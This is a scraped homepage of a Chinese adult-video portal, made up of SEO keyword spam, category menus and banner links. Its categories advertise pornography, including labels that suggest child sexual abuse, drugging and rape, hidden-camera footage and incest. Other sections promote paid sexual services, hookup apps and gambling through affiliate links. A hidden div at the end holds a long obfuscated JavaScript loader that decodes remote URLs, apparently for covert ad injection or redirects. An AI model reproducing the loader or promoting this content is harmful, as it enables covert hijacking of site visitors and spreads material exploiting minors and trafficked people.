

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://miqifanli.com/
body_size: 13230
content:
<!doctype html><html lang="zh"><head><title>欧美日韩亚洲综合一区二区三区_在线偷着国产精选视频_国产福利电影一区二区三区，亚洲国模精品一区_国产羞羞的视频在线观看 国产一级无码视频在线观看 国产综合久久久久鬼色 欧美 亚洲 一区二区三区,亚洲欧美日韩久久精品,亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日韩成人一区久久,欧美日韩精品一区二区三区不卡,国产欧美日韩va另类影音先锋</title><meta name="keywords" content="97精品国产高清自在线看超|日韩精品无码视频免费专区|国产一区二区三区四区，麻豆剧传媒果冻精品|91精品国产福利在线观看麻豆|99久久精品免费看国产四区|久久久久久久Aⅴ无码免费网站" /><meta name="description" content="国产亚洲欧美日韩精品a亚v洲欧洲免费三级网站精华液天堂一区二区狠狠色丁香久久婷婷,亚洲狠狠婷婷综合久久久久图片,久久大香伊蕉在人线,狠狠色伊人久久精品综合网,篠田优,近親" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.miqifanli.com","wapurl":"www.miqifanli.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩亚洲综合一区二区三区_在线偷着国产精选视频_国产福利电影一区二区三区，亚洲国模精品一区_国产羞羞的视频在线观看 国产一级无码视频在线观看 国产综合久久久久鬼色 欧美 亚洲 一区二区三区,亚洲欧美日韩久久精品,亚洲欧美日韩一区在线观看,亚洲国产欧美日韩欧美特级,亚洲欧美日韩成人一区久久,欧美日韩精品一区二区三区不卡,国产欧美日韩va另类影音先锋</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @bbaa1239</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @bbaa1239 的导航发布网址：www.miqifanli.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">免费</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">欧美无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">网曝黑料</span></a></div></div><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/hvk/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/hvk/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/hvk/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/hvk/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/hvk/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/hvk/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/hvk/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/hvk/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/hvk/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/hvk/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/hvk/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/hvk/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/hvk/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/hvk/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/hvk/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/hvk/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/hvk/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/hvk/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/hvk/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/hvk/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/hvk/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/hvk/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/hvk/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/hvk/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/hvk/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/hvk/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/hvk/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/hvk/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/hvk/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/hvk/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/hvk/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/hvk/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/hvk/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/hvk/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/hvk/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/hvk/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/hvk/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/hvk/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/hvk/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/hvk/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/hvk/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/hvk/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/hvk/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/hvk/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/hvk/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/hvk/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/hvk/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/hvk/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/hvk/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="y4xufj44lz";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/ToR_7Cooq4/@K"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@K"=h8"ToR_7Cooq4"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@K2CTqf7mOh)T26^m(O^"="@KCSTqfXmSC^:DLXm(O^"="@KOSTq47mOh)T26^m(O^"="@KF(Tq2SmSC^:DLXm(O^"="@KDhTqdJmOh)T26^m(O^"="@Kh)TqCqmSC^:DLXm(O^"="@KJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 